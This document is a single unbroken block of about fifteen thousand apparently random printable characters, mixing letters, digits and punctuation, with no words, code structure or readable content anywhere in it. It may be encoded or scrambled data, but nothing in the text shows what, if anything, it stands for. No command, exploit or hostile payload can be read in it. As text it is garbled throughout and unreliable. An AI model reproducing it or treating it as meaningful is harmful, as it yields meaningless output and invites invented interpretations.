(/&s(KsAVCh9VDspuWW^rs/@Up9o({SDftWAW+6Wde%0|%]6wIupWw(6uiU^ihN4rAIIipfDrUA@dA6I~U5VpI4}uE}ruEVr|XQEp6Ux+h^uph|rYf:OC-k&h;I@dKIsYhxDrw^o-WBsfn~2f0uxr(:^-EkICIL~pTJOh999hxzxYfu@f^/9);k^f{TVYS}WYsU9)XJoYr_~Y@09+]zOC:@9rK1VYnxsd4uoYDEJC_6@pX|-hYT-Yz}2)&&&)z6&pK&2CKA9-oTiNV@-6rKrxy+BhK]T/0]}J&D|JRRiJD1F0h07f007uE+Iq09yFDy609xkF&}UfS&do&9p]sK_0rorSE|5Qw6|U&1LR91qWI01FDR_+OOR+Dy4U@7on}2f~V(TorIr%kU@JpD@BIz6q-rQBWr@E|5_IBK{h-LNYrsh(rB9oW_%VkWy(r]t-rA-pr6zy9V/O|Cy:]D0D9B1QrurNw5B^uEUO~9-@9O/^9Cf:W%_]O1hxr9(hJu_}o~OAo1)A-N{us7}d9qwdW%S0-@SK&U&Tk}Sx9STY+rBS977_WV9n@O|QOzhns^)~RJxY+5x^U:O6VR609J+xW%C~@o9^&5S%W{fzVoxpu2%(JzCI~5xF/%iI;diusY9RC~R49fQx_ur7Y6964pWfeN&7d]Di&-:A(rsV+d|;qS_^tuR6667Ds+R+IYAzdf;h1d+IpINW_A^|5ry%L(yQSfd)2dzFdByJFBrr76zIwYztFf2/6E7%1qE/Wkto|W;A/uVp&BrB1rErVr]ARu(SSd-Ssx-T1B]0ipyRFu}@7x-x~y~UxfK_9fs;qJK4;^w0XddV|hs20^)s)hpAr6w{oVeIThsqf^N{FhKEESuF/fKU{(I|x:qw]kqR{^;@VpEzB6;FwfFTAqnBq6E5_dq5L^S_(YE5ESd_VfFpdYqqTfsJz^x6pfC/pWxu5IhVo;fu-rWRyifR7|/rA^}k0YVh4IJfYJ6SKJpuB&J|wD+z{RsxyS0tNFs2{xxx~n2z%4p97xr6r2DqwC09_72I%u6I@O^OyXrr:OW|R@p62@kOziW|D_d74tI&I@prs)Vr+1]:4drrVYnxs^^VpA-ptxO6dddf9iJ~r-i&N(&&]~ruf@hu])prrA}5YSIx(2]OqXSO:ruO{WD]fhpdJxUyuhh&5k+hI_h-z@s2kQdf%ROYU%+fF]VJ2W9SEkKJd%s^X~-J4t-pS5-Yk6WJ&tzp:IRJr6nJ6T-J5JJJw:WfJ_2CDX@50AzJsSsChy5Jk{9CD;VY{S^Yq|W2xTD+piBIziRxte~2&AW:WAK/Kp%T~JzuSkt@C:JpzS~UR4IJWY9S9sDkIxIx9ERU+|-+Een6-6Vrrw/@&nz:TT0@E%5%5ipJIR2_UAd_UAyyUU)TdwKW&I-BE%:%9y&RdF@N2i}n-rSuo9txC5)pr&Akq4IK5)idp&E{S~&y+n&Or|(@qu9Br~]Ox9pxpTNIotqxJS-yVk2Qo/{k9Cf~ULXV+_YJs(Q^Jun~sFOUnqQfs^zAKVBd&Co^Wo6o52OJ5wAh25h~55VhO|}kkn7ztq)x2CCK9)/K95RiknYz2Y{FKU6i:iXA1Erko-9_IxL~52NF^XOu:/sz6WLDxU0B)WdW6tK0n@CLS5i^swt~opDk/%4onSwxFz9Sw67(}yJ^(Wd0@~qeB_B6+;|ADi+qqx0~JLrC9;:^R6A1zfT2r6}B7_0us:pL6OiURq2OFA/ewY@wBJ)eRf4Az]dwYxAuf6V-x_AdwL7FRB_JI;-BRxF]q4u71^Fe_Lrq&WuWqrrTn6sLeyE+RrIuFEU7nF%uXU}h]_x9-kN52qo66F7;ACwAW6)ot6;5oLwJJYNJLfFO/YCIO:~qXY;6OYX2Lf5iBh1VB6EV|:eT7^]s76^)/:o7EYqQ{5wU062x0ULf|JhXyLIf(f7/D:{%Ihn1s6]xR]tF&ifwrE&s(^Thu:|W)J{f6;%q+OdB1Ip^-:%Jqy(Ei|/XSqV:(~6XF}1Twe0:UVDxF}htx-9;i6&5ex5xK5Kw;/ErpQIDy0IU0t&6S1D|pVdDzoWVnKqqXw0(LCDX45sOk7^;rQ(q%]Try^Wu(BA5fxdDA(&uSOIhoRDxxzrFTW(;0{r~2@1k-/T5(|r^tLp_x}LW^Is)CDyJF9()et]YCozhrQJYSUOJ/-Kp0syDRR1CsN9D}zdRSu6u;%O^qJKfFLOJ46OpT@WJ];yfqDy_RtJ_zx+C5~9h)ks&V&:fhf5JB-O&/D}):q&Jkz(p}KKSk9WR)]Sz+shX9/Rrdt6kxs5LOOI2OzyXVx4:NFtL4{1NK}6ziyEL%N+XSFnTx5f/K2LV{6&OrzddW2iLps{VU&@Y1Q)z-_C+)&/i@(tzSiYnIi1D9%O/9;KzF|9-k74A@Y}n(x+fSiDwxrESrrB1tdNBy9|Y2Bu{zY1WV2r9y4TILWr(ipDiq2S@Lz]d{AtT9)F9W1)_z%r~oKNq1x7u@}qK^52RJJK]oQq:J]7dt67Anx(VQ(]@oWue({6{JSu_K1RVt_SUQf1J@4Ji95UkyU9^9XiX+usJs5inOtLi92S~:7OQIkDFtD9WizKDIrB1U}odyfoOQk]Yx2tyU1UzT2B(UQTy4(zrSJ6(1@^oIqt@V|Lp99xr^dXEQR1RI9Wk5Qyk0iCK2os1IR/+2%qA7/fIef;y+ry;Xw+yOu4T1rue^xpVx_@_n5zi:}4nB}fwnROEQT@h4r2zEr]kVTJ9eR&S2-;ApwVWsDE/swxu7EORzrNk)B6}UCV1uTRe5Rn&z4Vdth5e(4;s)4&KBdSXy-x]6K(^x06}qT1wF2EsKTCEOKKRwqhnr6KnEpdIIRF%0UCknuhp4@eF;FKfzJoq_@KK(Jsntd)EEwkInTU(@(urNr^C6]r9;x{]0@QtK_9T2]QYf4~o%qr9}@YS;p50%frL5s~oT^BTws(yL~uR:0oVTo(;7wWiJF%iYX(2k&hdCnEz1(n|:rw2-yFIL~UrNWCC+SxFArx|V^+Kp@uiK|/rk45sOhDyAypFTksDBTsu]irwpBpF/OFtRY6t@U0~LO{OTTy}p-Y^JON4o+9^KFtYU4nR;eOhz4VD@_d)qKLh&uQ^:w;&K71_d72oUK2O}toRrtfKdu12wzy^0x-)L%@JYr(4I5Yp_{-@CLYf0Tz^7o(5/DddRY5SYh(YUN1&_KArhDrkdUfnz~R0&ti1|NU0hFFsn7ii1AFkF_5r2}o2oJWn)FS9;:+RTfFf-A(se~;1Rrxn_@t(B|rn}NJ7:t49QEf|QkD9n^45uTdwY4ht9s_nK;42R%rd-u+uANpCyN-Kz}puBXrz%KTxSFD;x9{KutiuxwOs@AF}JY_yxSD/nSex%t91OotzoV:h@TXQoK:nn2o4;kBNo-TwtwzRL{R)DIQ_L1+45qe5z1K]L1S:+wKT+rR)nEJ7_L9;URE7WU+Y_T+tdVnRDW}KNqs_h|DQIrpWEdq)Y|7V)@x9;KTCAYQU]uFFiop&UiK1iJ6EnnA+pq]KR4}9SKk6Y%ALyh|5FR5F5|+6_-ut/rw&/wN-kpN_E;B^]Sywn7{spuNRxFLiDoieDAIWe]R:DIU2oTB0u}Vyzsh{eEpXD{IhII2trROQ6TQ(N-zrQ6(f%wwC^nqhsL-d(-6SONJd5_u]oN7k;}|t{dLh%yRCo@Tw^0d%(I1@OIWe^X~f2_JhQ^J}/Q15J)k56d;;}%(Rx2}Rn1hf&fs-&hsOe^]0pdw/]&]WQETWR9S%:Wu4FXFfdRDLus)d|/)d}/)9_s@:xz70p(WwOWEWpO&]D;+6IYz]DOEurB+rUiAipk&iJ:A2r]h2J%V^+O+ip^2JDB(wIWN5zKF5K%RFzK@LI0ftt_{_5ofDy9xD{|]xyVnT~szFL@X&:4IrFw;}f)&}5V44hD;VN/7AFQBArntn;h&V])Ln}~|A+(uVEJhQX7o%751/es%Q}@iixCxp-yrrrrEz]4WEk]xy~rhJJhWLdW]y~rOdN4WSIWEy~(4(LiRWEII9xWhhuuCUx;EWurpo+6n-rE;x6X/iBtLEtk2kWQ6;h4Sk7kSRO{LVt9rir]6ROphCOWBpQW2R+Ld(Bxy@595RJAu(E+(ow]^|zrLNCirxNiW^xr5W(zQ@qIyAKQ}-1:QY9yuBo0ARw~oItCDpR(eNOwIoeyr6p;IW0yYDW6~OL_&wD0oFy;IpL%p~-6k~+:0WEE]B:NzqIutKF;EJhhxFx64rhEE9+|:+W5sJQ%Y;^SdX5J}z6zTd5V6hI_V(}_/CE^77SD-L@w&L}%)]:01Q%&-DOf&KWBhI}(7XWE5Lk1+S6X_sU;)rL/Qqy}|}E@TI:2YX/{ru5he]0pBh+unu4qB0WW]%|I~uhA~hyu)7qS}qqQt/DVRr]R_V~&xr2F~xzz]E9B-SIuEiEuB|0do}-r+VUprppr5kC]6rTuDD+N+VDBu0SA4u(&i|5KLUBIWiEU0+++yN_qShTkdU;+)z4VIpI{1_CBh~u-rENhBEA}EOS{5L|whS|sKx++h)N5TIk;iiB)U2+pqOFSh2wSx@JKhCA)ddd6hAqD:u|hI:r;I0z(U2-}{+Ozh{Xw^Vswruf77zyINYSO;:4T&29Ysh+JttQIhr}0_}d]:9|x_tz;f:Ko@rQo0Lso:TKs6T):(N;&R_hD9t:D9wCCR]7X;]+:hpyWBi@Cx&T(x~6FFe4IIRykuwI9rI-DdiewuFQ{KkkkE-/QdFUUA]J6+D]W~Lixr|KiKKh-|w|w~IIR]WWkEuWKh{Wk;;{EO(WDpNyu_BxrSwWx+-qUI&JhxKVzE_%BJfwuW_J~5oiop)Vr6t}QdSykAk~x]Ir-rJ+rprr{(QyuittR(5pBURn4xDI@XTY);hy9nVkiy}FSW225Td7~FW5hI^^^Wu65+OzSf;SphT]n^@Vd;ex:+JNuiVSSO2kIT2x^dSqs]x~WO+xJo2%Wi&)TqyheYy5u:}KJoFE:4wf_oN+Y55NzO)Ao~EXwIh~zJw|_L]BFpI(BnSyQsrV|}~(5+F+h29L-V}hn01Y7)YXLuEipI-7Ou~Wp1)S&9XtwKx@)/NJwxr%_:i/XFz6Y4Ez:LWw6orEBE94Dii7itrODyyuwCDNDx0Wx@wy1o/9(rq;fz51sK9SX]dX/NTp-r)rx%QWOqwWtoW}/+Dr(dFx%EEuOWofw{x(0eep-roW{/IT}XOwt_:;zUrN/BS{JyR^J}Wh:Y;F;UOhSNNRu(VFyrUiCfOrWt]nIdOSiwtNO(Ek_;Ty}__e-)oWrN)+pd^KUVYWOdSk0|/A^N+^:IpxOyrr&5BQ)eoqIUTXuDy0CtCI;:IyEN6^-0_x9E0Jh^zESy+oAC6TW:Ttdd:zS^rA)EO^L^()SinOyiV^ieohtrw^{BTRsOWy(i2OB++@5_CIt6/nT}kziut9ptyS~r2~nNJ15A%&](wnpf^RwDrxoppr_T0no6]%z]W2Cux4]O+t1TJi/|ziFnT{FS9Uf&SuDFzE(nrprW9;z]KSswqz-LU&^:h05_UB{roFLrtkE+XqO6U+|^T@&K5^Ixuh4prD4WIeFki|/KKI{h%wFIypVpL^)%C4w%-K-pu}p-2QwJdpq(-+oY@z(C%6S9inTp0nK@kF(SwqkIzy~LLJS}i99NdKkOq9x6iWOA^OzzypT)Jh4p^;|JyEo%C+y;esu+9Y1I|O{OOpIqY+:O2VW|EzV2xX]nDA~pyWXkWi({%R]w6Tn;xYWDRR2f(IB:-yEQA5hEr7QBBWutDekq/_x(uuhSRQ9JE-%~;I]S%Xh9e%KyxTqrI]x9zqihtXWp66ReEIIDiYEnAI+EW;CRq+f+n^VuIf9CIyz0TpEXpExA&40Iz}fUTp~R|ndy9kXQ)Oqt&UOX7|nrs6{Uotn6]C;UwL]5/~i6y5|%|n)6YT-}YQd|d1+|pIoywfz{YBIqtJk+ooid;)EDxEWB-qkU;(ICAzr)T}k6h]/5^6ABTyWJLhxk^Wwdr+t9p9/%BwWkuiU5Yoq+}X1||O{:O^oRxSNni9~LzfVB]-R4xpR6SthS7xpOrN~~(-rCJUJOsEq9YS)q-_z4yy@_eJOrupqo}onseWu;RTXLsXt^Sd(QuV~hpwO-OIz}:WhLUSyVShwFQiOk|WASEUOdXuABS2|%O:JANKSu5k-}~}1I:5-isN&n:~WhJdR7Rii{}K/6BJiKsxA(|~u&&/O57:z0z4+9CN(i0{%X{J&q~rU)4(Wz)|yp1y4~9tA-RC-V2W/A)IV7NqRBV+kTKuIN2CxwJQ_W09zpFBfO_B)d0J:@)eO01InDzNBfrp0TC4]Op]S1VQJK@)de@-DIpfRIy~o&_FYQ1^{4~f]|QeCyz0DJfpeB&wtirKzF;iy1QLT;EUnI_ox@~D@iLx/XYCYe;O&yYE/rdw4K+urrW7SEu~Ir-DrLrrrrr9LxTrrru/%r-@yepozkho6+6xTx&oT;x+kiCo%zqJYzkOWrkIx]-T^zO-W-Jz;kJ-YY^Wfx^R6J6I{)9S+h5t6xF@ykhD]hX@yuA|SzrD(9-DyOuDy]p6OewTuE+6/iW+:7_f4fsF/poYtCn;&^n%CJK_XLKo~Cx;yLxWnCSek9tWKAo}%&5^y0dre}1Jx0p^N6+7~0xJAw~~p07;6EWIVrhpU|(w2I:QTF&5F0xIOIOWdzx{_-9BwhpDEz]VexArkr-r;rwRT_C7^DOUse20xwxh}zFzC~O%(YNyp}KfW&i72{k)WpqfD:iDr{&i}WzW&&hdEBtST-:]~ViTrxV6itzBBAf~s/wUEBU9t9yJ(Okep-0sW9Tiy9uVDr(fuEV:iWETFY4t6Ro{YkqhKiuNAIUBX%{]^_i5&YW2x_5:Oz+BIp6zTOrip{|i:A}o_6D-UAq]VWErkLx92pEyw(RnpkoX-YOK|zCJB^R_CND+4XS|]AeSp%;zpuuRy-WVX745@1Q%%zzV_kf@^{OB5KzzA94D%&SNhCAp]W:{]@K7_2sDF(NdJ2fFEV6VBWdKr(oF{h&erI}4pfs~WkyytIA-yRzkIhx9ypJy&((@NW(E0w9R-xDpYoxiWUYx6^:;zztxo@&VINRuhCW6YzUTy^Ai^T9q;xrx|zu:Qh(uU:5:|qxIydJ+UA/0BtUiCWd0%VN-de6URxxDrh6Yyp(rFz:yW~]i)2nWACp;r&wDr{WWrrzI6@pAWQwVzYWpA(prWz+4~~pT]z}+urr|B{{%(-x76nnRh%+:xO;pABB-x6Y/)U|UUWz)EO2%u-dSp;t^D:iroEC]9yuIJ0;O-x-1pDpxEwfz5rw:iKpzOp5f:]0:RCOk~W:&)FDk^LXd+:|w;x&xu5:{dyI-rwLh+IzpEEpzOx|xOo%LD-}D::R9uzfEF(h;r:L6@Eqx+i12xLIW6_+AXkU;KK67i@61RTRAX(OXr60OEp1T6]6WDrS%YNY;}NoS%;;uOxr+V6e;uAxp/EE{Sw{^BIBe%UQ@^Ip~r)tQTruV;r|N-OrO:xxuf9feqN_TO)BLrVuRD^(TOE7:w^uhLWOzIk~sTInhpL4w;2Eqp(OyEu&|4RRWexuew22O7_YdSph~nTzwq/NJJO2QX^:06nixVr6NhYC0i(@+/z6^O;O9zd:p_/XJ:wx:k^;Lr;TphT1rVxOW:s:s-Ur2Y2fo/hKK^]o/s::2TX^2YLtXwFFD_hhqOy:xtyt(h)6wIzzzu&&Q0F_qs9%00DFn|QFffUOJLX@;R6-^SriCRzf;^V1W_tRwd;f}qnpq~kywLeV}tu+Sk^fX]1+TW6+xh7YYNux:52I6oXXhhiIR(n9+r]h:0frOt/xS:-0NNupVA}pFE(^r)S@rBIyyr~NNID|r}yQ/-0OpA(z4dS6)6d;yIVzE9AO]F1^pL^:SYB):kN;NnxRt:Yr~;@6VJ4T:Wu@0R}I(N}:^@nVhT56OVsD;}rACLD~:SEodDuzWuBOAz(s}nO;E9LDWi2_Ox_|66:F)SFA9u|Id;^niCOUz_r6_:|@t-};C1UwRkoy0fX_2dtzz)5ftr4siEi0uX)7YL)KNyf;so&X9dEr6k&oy{O9XdDSp}xW9rBphh4p)zV(-ySE;5it^JIhiO(O~JwLpI7y}xTV|4rdr@p^riWSrE;WW+Ur%uu]7:BpD{p1B]A~+XB/5f]|E4F/R+~O}ONxS6Ot4tI+}20nxB0NId-I;FF]RT(u|%}zV(+5^KoESEzpipLEUnz)nktWfR0_x:/@)x-76NAsRR2D}DA1qp2/zrNxBxF47qeq]z1Vpz@fBwihiL~AOD+1(6u__krCAT2Ny(@rox]rqp:2+UO2^NxLrrWtyr((|JEe~YDrx;BhB}LiBIWWEuIIQhk;~QppxEWxpE(&k+K:(|Ep15}^0|L(IL7TEz(-uktAVhrx|_Di|oNLO92&;yut4pJW6h9p0S66pp(;W9Qp9kt~~SI)Ay4]zk0@-}IiOhIABFp;C}x5suE0uxt(Lu);xBsB)]FV:+TAdYx;yF&5)~Td/Q|rurXTN~)pAx]L2+^Lqwq;+iIx^{h]N)f&urnRe@TktnK+~u4ozp%DLiWA|xB@NKT|BF]d:YSBKrpoe2Nio|EIY-B5uU9yJ7Ywrf}BO|6FJdo|^K{O00qkSyWNLXU425@LKwQupoOINOILryxJWVrW~wiq~I{40ixxr]Jz-rz+~q6FpnQhV:ERWB|@w]fCI@r9p0uCrwIrzUCD]q{2t(u]N~rr6wW@Bpe(-xFO]EIp]txtJIrF14dC}_woh%6i5q]r-5TEp{(VKt{f{r^Fph)Rxwro9+n6tFVIIB)X;x0nC)tLe)Nh^CF^1]Vk;uqD7A_z-I^wO/niR^^:hpwWN&/uVxq:hsW}RpV)JLw|CVs_S+A6WBxsIN9iBxO~)k)&|FB]uA5x(7:o59:S_rn~YWKfn}C&)e1SK--@W9^OYd@LD@TSWfyUN+k+hfk^z}:XDk7ITiUFe7y4i2YWALCO@WBS:STudz{x-o+o|~wNU(Dw5VtyJeS_}wtriyNFux(9AW]]h:E-uWurx+LrE|T&;r-_Fw9z2|h67D4}zek}S^S^5Y{^t6drUS-n2E0VOzE(Lx0AxxxT+VAp/T}OrO@sy:26^5wBr0As7R):qY~f-)zpNV_O^AAw{Jz(J+1yzh^]Yk14iJDJdU(nz-:_I%@C-YUF6%+2{]9)W0&p6BJ)kr9/DFO]5ex6hEAiUU^)w)wY^N@F7yVC}Y56x+1%Q_0/(-xUhLEfI~hFXoyhnUUyV1iJCL7wSLU;xuENJkO|rqfowyRC^yR2rS+rQ^D+r@;-rWrqx64p2puuDKD]wD/^T~/BpENFSrw]dh-B-V:^6W;w-Kp+S+IRs-@;2nu(h_4p6iV%JN{w-Y:x7yF}L:x6A+)i&yI6p::wKn(]drqzREO6o;JohVx^Aq:L:5d5~e_-]I27eIE_1AFt-~(:0w]Ipf(5q5T5~-kEfA9WD-:os;~}xEWzs+D_epIWB]&CEYTfC}sW}Q(7kY}]~EDITu{wEJ^:N1s42Yk4C-~1IdsotfLx7{Cpw-EOKBrur1e@&~eA1N/RD~:zUu)9&9;kK2CJx]Bq_DX4V{rr4ryzC+Drt5@{Ir(DE}^qi_Ww069;ONopi(tSWyf9WE9tB&B;ukW(7+_S_ef0eh;SVJLUL%f9Y}dOzB(orwnN:KE4||h5;Uz|AQ9NY6w%}_42eJuVRdtK2Kt-Yu@]iR^1OJFt}{A:]Rpq{Wn({uL}AXftJrwJAzd^J2)(r9D:/V1w29Iufr]//N&_euE&eNONx-yh}A-}fU@drfUh-A-f4I@S%ArUdyELFuFJiB;pV(Uphuop/fF&u-qSuYx~VUdq5u_q/uSh9(+xxpy-_N;DWEWDVEr^]I]T9w/+T_uxqqDuw2rr{fDrhQDk9ds+_f4yfARU;Wx9A&prS7prF&iu&th-J:2&_YA&O6Vh(N2&6tkVy~]A9fE;o5xtw7B;W6rA:Kx-uKE7|@0BLuBzJ~|I{BDA-)D(SnsxwTsID@@z_d&tk2oiQY2hLyTf7|sAL@si@/~(sNW;7U}&0zEtixsBTz^B@6wpdUE;Q1E;6skwUUOBi)&tp_Opww@6Y%ieV;9p&s]~UCI-QDkr;0wUuirp_wIp-prp6UWUxNox]J@60E^6DWAY)r-p6pW7W-}|pVD-&Eu;0L|9&h~(e]uYp;IBidIufNox|@h]f4kx_E}(fBTiLf&Ehp27NJE/o^+fOA&K]Nr}-2O(w@TS4VBUppsfrhOfBeeDAi]L}d/UxJDr04Ip]%kBwfLRA-VAk2/}&WTJk:Dp^E6Rw({AEesYxO0]]A5u|79I&QTIDwrqpeW-SNIKE9BQuUxF9QAS991u}/-~~f0--qfOo15{Ot4~hWF^|}]~Vyer^e4Wh7L%W@V@](y;]h4Rx{(Iw%Dd]Ju09fk_&hCIW_--rIoB9^zD+i%6rqdfJ~k;AF~d-FxfS%{6W+ixr19irr]0uEDiAyh{ARfErwYOR4~u&unB&O9{rEAS2:x-u;+OrqX0ps]0V]%qSrFn29^hAyUQnf~S0})drq%^I1uoWSD:&W)}eQ%0V(oOe(@L1+uDh+p%Ops^7UBe;f:tx(o{ppL_tUwzR~5zFIsIzIoRR+07(yJFSUVtwfh-YAT2&S:t_rrFzfA/UyF5|ii;}B]%5(27uA6yNhLRWfBwyii6CuBOihFJhp_UKY-2rhR|Wi(}7d|YR-&AJ^BF@hdiJ^xn9-+1I-un(-zzFpN@dqeWOhs@4qXD+rrOAWr{SWX+|E_X)E]eApwT(r&^{rrV)r]O@Ir4RB7:ouD0hBIx9fsoxii7{d&tUULhV-}D4f6r&i;k0f{s;ii;YStF+;)AqYIEeqnpYyordU%h{rJ%;B@{|(s01ze5wdU0rYWqoSW:{+%9z-sB@7/;z|6I6L&;)K6iDfph51x7h]kzQEsI%R9-w@B;&r]qXr]zr2pzW;xNSndIWUx-CTJCJ&}CYxB2k^2Uo2n-_x6I]{d)d+OAy+r2|nJW6(xrw~DxN^+qf/k2(rWVo6IYu~Deu:OYtqI2FRD2OTp2fK^q~FoxYfJ(hzqItU|S@;&AoC6CAFDu|^pBwnrik;IrB~IuIdDuAop&kp]94q4]OKSxph:NJ-x;C0+dIrS7W6^:q-W7]&4i-}K-@^&(X9w(J-J7KIk7ipBC1yiAh{Eh04ASUoJ&ToECTq0xr9n795w:@SAfkB]Csi-N{^xtyQ6C{(d-V@]i%u2:sTwOq5}]X5&/T6;S66IxwVN0JA|ihDIq0r9:z1({:n;N]C6BE1i+6Q^U2dk_q6%pW9CFk}@JTuwdIq4VOLw;T(LK+ik(kKwiJow6DX2YA}{:JKR6r226d2rFBB+orr+Eu(fL&%}I}Y&(D]iSrA1S~-rFDyk{r|VLIeA(uC-_rSkFDqOfWiV(]~sqx6_iO4ExE5]T&)Cyx{)_2{+RJxFu:4~DSEux|f_pK+indFrf4Cu_Sk~TBtA~sKzL0LY6ST^JC6K(2o-}pTX(pudqBNU]BL_Ak]_{TO;uqYyTxDzo+FInVk&n4q/{h)QW4A200sSk6E:k|5Tx6Q|]]26]xnS%-Vq:z/~;IU-OeQFTVS+zYu)rU_2or^y}@BWp7f_x0Adx9L+EY_Dp{OunhkRhU:2B-S+DIkw{~y::dNfU0yrQ2yEr1r]O;(Q9yr(+ArzWkrxe0OEJ|(rrtru9ux:TdBDphx{:2(Wrqxn6w_oT-^4E/OF::J+V;h+hy^:_+u-:n_R]K-r~hfpFuq0T6i6rrdLiQ_k(96Sh:NQ2p^Cy@fu)ONVzyJx4z~wI)(odhV~&A_9s;L:~NFBo{(op_u4KOf7]F-Li6A7F(q/@;VWA;ynBu;(7&W}o%I2^w+-yyqO^s6:}p;oQIJCpyL0%rJ]&Vi+eW-I-uriO%_^A:-WiJq2)O:BuzFo^x_AYB7/q&Fs2p+Dk1OoLrQt_J2x7y:TLV9r~I)pNt-UrN@CwtT)u~JirCwIER)Cr4opu(fpkzQWCA^I+re:x-fux+%:Xz_42eExCh~dipe-ifd5C&nq_uL{ELL2d|AEJE+&7JrUC/(oeRn059w}XF(9w)eECsBoOR_VILY:SWYDNJt4I24C|yYrw+EnF&)hT9(4O1OSXho0AO_{7B7d7zFTOJtk(05)df|6;({rDfCx~(n)zt}Rz]2z)WsqpF1DJAo-S4BV2%CB_eAT(:)Ce@6:h]0RuS{I_-2IL+Ut_(9W60;V61k]4Ezkpq5RyTB-)LtLDQ7+wdS1uIKIYBA(;}TSrhQD/Dt9Bx9~AI+;CrEY(xEpSrE^pxkh@CKdWr9DtrE({yD]S)D(rrW_4xoqA4}2Fqe6kxS^J^zWy5sBk}IE/|VJWoU76B_i6d4Cq@JEu{pzEt{}+Et1%wY+{t|1VK;|pnkTu2OK~EDzyrViWDW^Ci_NXu+Wo2Oyou+D:-N|^TLR}EN|F4)B]x@}JDrE4]/A(qfBABEfQSrDS&9-nA;eo6fzhWSW~wAtVy9{K^hSx:dT794q0EA(Ak{0y6ykOI]&(nK|+sh~JJIwD(R]JL4~|Nd%%ru/kL@RUAOJCrhX5(L%fD]h;(|wLBo+LxO9(rWAopVwDAE/IxdDyxUkoO:O0|nU2e{]5:7]eD-x~0r|_xxufTIJX-(WY1_|+XU]54:;o4Az12VOz+(}es7~ToO5|z_@DBzCET0o{A7Wud2dze}y/FAww%@UduB:tLiQW:w)WCr]+SsiBsr]ukwi_4@1YVEdkUt;r^Ext:EyRYJ7OE(o]Tu:TqzdJw+J;efpQ%BO/FY4f%L/p}-}1-OOiOiuSOW1C4A]SF+NW5RzBLskxN}OJnIXAF@XD9yW}FkAEO_x&D}_-I@y&BsVTdDWVLUohsYY@d]q6iYOE0_OxQLNk%U4UxN(|hy|i:rr;6pu|uD7+XLwE{rzWxx{yzL46u0ID|_{wVr0(%+@]pVoKK0W@0~Y~]s/RSuAi:eB&^&spWL+6VeDTYC1NSx&O2s{O_f1xefOzp|@XS@5wNE:d})q(s6CO4qrFWRw;i-Nt)}Ns]f_0q7r7yKxE6:Q4LDRn2wEry2rXVCAXds6tx(0n&uoI6OD0&(AAVs|0o)If-wx;&A1}ke&&2J}Ix99~|EUtJsW-5}Li^}(t%Bi}(FtNARSuV&|r7L6~FtrJJktr4Y(V2Ls2S:+2I%YwJstxC}LxEdDr9d:UuW5C;]pwxzpIk9I+1~wrNK4}o)~Eo(ur1^I]iY_yy%{+pU2h9zVBUe6N(I%D|+_sq;CYU6QBQnWsFQTiX^|(S/K6E4O^V4|^r0n^K0N5)fk/Ki:_AWs]9%hwEXJd1AQ0TRRs^x{L64yfoD;WNRfXp~-W;/ynDut094EqWNsWpCyCiikDNT0r2O~N_B{uxL-:fN716LUKi^y@;eVUrpDr|J]JwsEo-@AYN7^1dnQ9LL_k+/Dk^)T2(9UI4Ue2~_7Dre|5ythAJ|C%-9E9N7^E;OB;K6iBB%u^_:wA15enST(hqiQWr+{pDW&{w@x0yix(y1;EDo]^qSh/2UpzqEIDSJ+hWE]reikWrt_hWO}|Xkr5LkKSNwnI_sILAtRN%Y:k-/IV2_+EE}:2QEq;:e71FT0fE4]i5&iQzkpr6syhDA{s/74/Xft-rA{1QFp2p4K5X/i/zSRqVOxzxwDOwzeIKFA_{@QndLnwV%)Wu2Yqofu4Qr/5s:s_xeYowCAANsR4VqzCxn^Qk}F^-z+5wrYrLrh%T@D~^-ESTYtsU2TKxw4wF1p%9w:_eA_VsSKWCxSpQB2~I40T&rud&SVkdrw0]{x~K{W]2yWWJoWuQ(X0CwLJrQJ7e++A&{rSsOdedk1u]x]AY5}hh_oh]tzI}~{e_sd2S)dn]fyd1{J|tAiuNTI7DDW;o+C-oy1hufCxC^Wt^yEuWii66W6SrA-^IAt^U}-A:xUwqI6]Dy9uDyw+K6FwrDUWuqCwzSzJpO_C6KytJ]CXO{:AVy:zpInwLfAx-|/wpACuIAAD}&IDQxiiSJANfFCipS}4IB}s^y}rU;Ei_551%RC1FX_K@kEQ/wo{^en/Ynh}rSyxz/Y+WeXx^R5J0Qiu0SeBJTI~z]6x90Az~rTr:k6EBWtyLttYtkh+ry2rrh-x(wS^urSI{6(i)y^|WX5Iq)LV9EfiUy/&)o5N-AfLDrux+h6ykxywRuCIEw}O(eJkrQC+^xIu9BVWdp^Ado(yn)IhJd|kN5w]{w7X02ssWU|y:Krpp;XNWwr{zrXpp0^uhuWy+(II:kEREB)~@4ft0VKwLE1FENuW(_Vf4IqJ;5W^uTy+;06JrX0p]@p9I2z7]S4W(^n]wIFs&Jr/T+tTu4OtJwpSn&YVr6wr:&ExJ-qAniYB2AuSxqBY|V-:z&:Qzy(q^{w:%4W@;7eX9zJz;YruCA5-KDqdwU%2tUon{w~u~7pskk}Qt{hJy(;-Ixkho&h]S9@nENIIk1JSKu+hNk9kE~pBW||iw0~(hy;WW^0Ch]ux7&EuDxEzN~NkUAOoOquO~BxwpL-E-ikEq+IES-|eFperBB~rO0KuzCx]x@Ri;twkxBBxIyh|5TC]}:Eryruek;FFr]Uhw4DnWen}]eepJNoS0ruWJDTupO^Kt&uroi{Ox-WuK6r2os}Nt;;fQQNDOLt;oD@VJK])yUdWU+I]h_7h%uJ9drn1eQJxk(1EzrdO+;(QFh5h/RTxTIE;Wu]rdwDF_qKXR]2~&]t;9w]]+Jf(]LJJKwDT6LOOk+)UUU~dSJ4F-O@V:)]{k+N;fwDALy0Ddd2W@/5Y(NIy%@yLo@4%:h}s0EkF-;77DUJ%I%xKhwW]^+FN&|B:w)@+Bky]QqEWS0ooxw|kwJJFrK+NhJDhureSOC6X6);%rKQSs~WO-4}C^krrnB0kW0w|d]pkDNeE)WAx^NEy(EEe/DDuJJ~EYtA;hR(_IK|SSTn{If-NL|q;FLBOND-uKwpd6R|^CDkr^yr(Eruo|1owi9_CB];]ABOy{SRf6:T2iK~uVJW0002eIqLBD//SkfqfUK^r6;AoYW(2%]RhqO65@VKk{zs:z5r@6+(OVqDRV]hd6S1Kx)xtd7ECyW9L~KI+4zKNrY+WWnrEqO;CBzVDQd9wxy2yUr)r4^RN&I44_V+6Aee4/eD-QhhS^x1wqWNp7KV-7xLw;(S~s9%|pNCDwK+Tw/RTT%{yN+rTWLAe:Cx_-6~xy9DRufX/euux7rXCWIE}BB-uXhBO}wnz+]Jry{BoyufwpyU+r-))wBkwuqSB;Ikkor}~p-7UEwTk]Y:tD^|NhyxXW@iReB;BF-%-U|t6kp-^V6@wCIQIk(;K+2zCezN)uuwkFEpRxQr0oXz{xuID9hB